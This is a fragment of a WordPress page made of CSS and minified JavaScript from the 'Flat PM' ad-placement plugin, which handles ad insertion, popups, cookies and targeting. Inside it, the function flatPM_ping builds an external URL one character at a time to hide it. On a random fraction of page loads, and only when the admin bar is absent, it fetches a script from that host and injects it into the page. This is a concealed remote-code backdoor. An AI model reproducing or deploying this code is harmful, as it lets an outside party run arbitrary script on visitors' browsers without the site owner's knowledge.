.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
